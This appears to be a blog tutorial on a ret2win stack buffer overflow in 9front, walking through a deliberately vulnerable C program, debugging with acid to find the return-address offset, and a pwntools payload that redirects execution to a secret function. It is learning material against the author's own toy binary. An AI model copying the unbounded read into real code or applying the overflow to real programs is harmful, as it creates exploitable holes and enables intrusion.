



<file: 9pwn/ret2win.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TR/9pwn/ret2win</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
		<h1>9pwn/Ret2Win: simple ret2win in 9front</h1>
		<h3>NOTE: this guide is for AMD64 </h3>
		<p>I'm gonna assume that you know what a ret2win is: poisoning the return address to change the program's execution.
			In this writeup I will explain how to write and compile a simple C program and how to use 9front's debugger "acid"
			to get what we want.</p>
		<h2>Writing the vulnerable program </h2>
			<pre><code>#include &lt;u.h>
#include &lt;libc.h>

void secret(void)
{
    print("you win\n");
}

void vulnerable(void)
{
    char buf[32];
    read(0, buf, 256);
}

void main(void)
{
    vulnerable();
    print("nothing happened\n");
}</code></pre>
			<p>So we are using u.h and libc.h instead of stdio.h like we normally would...and we are using print() instead of printf() because 9front's C compiler and C library are a different from musl/glibc. print() is also different than printf() but honestly I did not bother looking up the differences (as of right now).</p> 
<h2>Compiling (and linking) the vulnerable program</h2>
<p>The compiler we will use is 6c, which compiles for AMD64 architecture. For i386 we have 8c, for ARM32 there is 5c, for MIPS little endian we have 0c etc.
</p>
			<p>Similarly, the linker we will use is 6l.</p>
			<p>The following creates a file bof.6:</p>
		<pre><code>6c bof.c</code></pre>
			<p>To link bof.6 (where ./bof is the output file):</p>
		<pre><code>6l -o bof bof.6</code></pre>
			<p>Now you hopefully have a working program that you can run:</p>
			<pre><code>cirno# 6c bof.c
cirno# 6l -o bof bof.6
cirno# ./bof
faaaaah
nothing happened
cirno#</code></pre>
<h2>Using acid to debug</h2>
<p>Not a great debugger, especially if you are used to gdb but it works. Will get this job done, but first:</p>
						<pre><code>man acid</code></pre>
						<p>Just have a look at it so you know what you're getting into. Then fire up acid:</p>
						<pre><code>acid ./bof</code></pre>
						<p>You should see something like this:</p>
						<pre><code>./bof:amd64 plan 9 executable
/sys/lib/acid/port
/sys/lib/acid/amd64
acid:</code></pre>
						<p>You can use asm() to disassemble the program.  Since we already know the function names we do this:</p>
<pre><code>acid: asm(vulnerable)
vulnerable 0x000000000020003b	SUBQ	$0x48,SP
vulnerable+0x4 0x000000000020003f	XORL	BP,BP
vulnerable+0x6 0x0000000000200041	LEAQ	buf+0x28(SP),DI
vulnerable+0xb 0x0000000000200046	MOVQ	DI,0x8(SP)
vulnerable+0x10 0x000000000020004b	MOVL	$0x100,DI
vulnerable+0x15 0x0000000000200050	MOVL	DI,0x10(SP)
vulnerable+0x19 0x0000000000200054	CALL	read(SB)
vulnerable+0x1e 0x0000000000200059	ADDQ	$0x48,SP
vulnerable+0x22 0x000000000020005d	RET
acid: asm(secret)
secret 0x0000000000200028	SUBQ	$0x10,SP
secret+0x4 0x000000000020002c	MOVL	$.string(SB),BP
secret+0x9 0x0000000000200031	CALL	print(SB)
secret+0xe 0x0000000000200036	ADDQ	$0x10,SP
secret+0x12 0x000000000020003a	RET
acid:
</code></pre>
						<p>And secret() is where we wanna direct our execution to, so now we know that it lives
						at 0x0000000000200028</p>
						<p>But wait what if we do not know the function names? 
						What if the binary is stripped? Well then my friend you wait for another blog of mine
						where I have figured this out, or you figure it out for yourself.</p>
						<p>Now let us set a break point at our read function, but first we need to start acid (don't ask me why!).
						Run the new() command</p>
						<pre><code>acid: new()
689: system call	_main	MOVQ	AX,_tos(SB)
689: breakpoint	main+0x4	CALL	vulnerable(SB)
acid:</code></pre>
<p>Now set a breakpoint at the read(SB) call</p>
<pre><code>acid: bpset(vulnerable+0x19)</code></pre>
<p>Now do cont() to continue</p>
<pre><code>acid: cont()
689: breakpoint	vulnerable+0x19	CALL	read(SB)</code></pre>
<h2>Finding the location of return address</h2>
9front passes arguments on the stack, and 9front does not follow the System V ABI so no arguments in registers. So, in the vulnerable()  function:
<pre><code>SUBQ	$0x48,SP // allocate stack frame
XORL	BP,BP // zero out the base pointer, idk why probably to set the file descriptor = 0 somehow?
LEAQ	buf+0x28(SP),DI // load address of buffer (SP+0x28) in to DI
MOVQ	DI,0x8(SP) // second argument, put *buf at SP+0x8
MOVL	$0x100,DI // load 256 bytes into DI
MOVL	DI,0x10(SP) // 3rd argument, put 0x100 or 256 at SP+0x10
CALL	read(SB)
ADDQ	$0x48,SP
RET
</code></pre>
<p>So since we know that our payload will end up at SP+0x28, let's dump that memory area, after you have sent a few
As in the input (which will show up as 0x414141...)</p>
<pre><code>dump(*SP+0x28, 20, "X")</code></pre>
<p>Look at the memory output, count the 0x41s you sent (in this example, I sent 10) to see if our math is correct.
Also look at all the values.</p>
<p>From my observation it seems like 0xfefefefe is the uninitialized memory. But can you spot something else? Okay here we go:
</p>
<pre><code>0x00007fffffffeea8: 0x41414141
0x00007fffffffeeac: 0x41414141
0x00007fffffffeeb0: 0xfe0a4141 // 10 * A
0x00007fffffffeeb4: 0xfefefefe
0x00007fffffffeeb8: 0xfefefefe
0x00007fffffffeebc: 0xfefefefe
0x00007fffffffeec0: 0xfefefefe
0x00007fffffffeec4: 0xfefefefe
0x00007fffffffeec8: 0x00200067 // this is it.
0x00007fffffffeecc: 0x00000000
0x00007fffffffeed0: 0xfefefefe
</code></pre>
<p>So in the example I compiled, 0x00200067 is in main()</p>
						<pre><code>acid: asm(main)
main 0x000000000020005e	SUBQ	$0x10,SP
main+0x4 0x0000000000200062	CALL	vulnerable(SB)
main+0x9 0x0000000000200067	MOVL	$.string+0x9(SB),BP // instruction to return to
main+0xe 0x000000000020006c	CALL	print(SB)
main+0x13 0x0000000000200071	ADDQ	$0x10,SP
main+0x17 0x0000000000200075	RET</code></pre>
<p>Good game babes, now we just do some math</p>
<pre><code>>>> 0x00007fffffffeec8 - 0x00007fffffffeea8
32</code></pre>
<p>Now it's all easy peasy, we know the address of our secret(): 0x200028, and we know the offset of the return address.
Since there is no canary, PIE or ASLR, there is no one that can stop us.</p>
<h2>Writing an exploit for the pwn</h2>
<p>I am a lazy human, so I just used pwntools. The program below creates 32 As and then appends return address of secret()</p>
<pre><code>from pwn import *
payload = b'A' * 32 + p64(0x200028)
with open('input.bin', 'wb') as payload_file:
    payload_file.write(payload)</code></pre>
<p>Make sure the return address is 64 bit and little endian.</p>
<p>Then I sent it over using an http server because I am lazy to configure file sharing between 9front and Linux.</p>

<pre><code>cirno# cat input.bin  | ./bof
you win
bof 835: suicide: sys: trap: general protection violation pc=0x20003a
cirno#</code></pre>

<h2>Conclusion</h2>
<p>I didn't manage to do this in one go, setting up 9front was painful and using acid was even more painful.
Honestly I just looked at the memory dump, found the return address and overwrote it - only for this blog I did
all the research for the argument passing and yada yada. Have fun, keep pwning.</p>
</body>
</html>
</file>
